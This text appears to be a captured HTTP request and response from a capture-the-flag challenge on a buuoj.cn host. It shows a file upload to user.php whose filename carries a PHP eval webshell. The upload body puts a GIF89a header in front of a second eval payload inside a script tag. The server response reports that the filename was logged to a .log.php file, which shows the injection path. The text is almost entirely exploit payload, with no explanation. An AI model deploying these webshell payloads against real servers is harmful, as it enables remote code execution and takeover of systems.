 Content-Length: 369
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://b9f4d0a2-000c-4afa-bc53-2eaf797667e9.node4.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarya9Tq3b9IOypUttXx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
Referer: http://b9f4d0a2-000c-4afa-bc53-2eaf797667e9.node4.buuoj.cn:81/user.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: username=QE5FDx4%3D
Connection: close
------WebKitFormBoundarya9Tq3b9IOypUttXx
Content-Disposition: form-data; name="file"; filename="<?=@eval($_POST['a']);?>"
Content-Type: application/octet-stream
GIF89a
<script language="php">eval($_POST['a']);</script>
Date: Thu, 27 Oct 2022 12:43:48 GMT
Content-Type: text/html
Content-Length: 157
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
I logged the file name you uploaded to logs/upload.3673c55acd1587aea22bccc61ea61970.log.php.
LOL<script>setTimeout('location.href="user.php"',3000);</script>